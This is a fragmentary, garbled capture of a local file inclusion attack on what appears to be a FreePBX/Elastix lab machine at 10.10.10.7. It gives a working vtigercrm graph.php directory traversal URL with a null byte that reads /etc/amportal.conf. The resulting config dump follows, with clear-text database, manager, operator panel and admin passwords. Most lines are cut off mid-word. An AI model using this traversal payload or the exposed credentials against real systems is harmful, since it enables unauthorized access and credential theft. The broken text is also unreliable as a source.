 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Fo
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHAN
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # #
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to conne
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRI
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMG
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/a
AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used t
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) #
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing al
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin cred
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to c
screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|fals